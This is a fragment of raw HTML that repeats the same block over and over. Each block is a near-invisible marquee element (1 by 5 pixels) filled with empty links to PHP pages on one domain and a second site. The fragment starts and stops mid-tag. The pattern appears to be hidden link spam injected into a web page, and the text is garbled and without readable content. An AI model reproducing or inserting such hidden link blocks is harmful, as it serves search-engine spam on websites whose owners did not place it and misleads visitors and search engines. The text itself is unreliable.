href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a 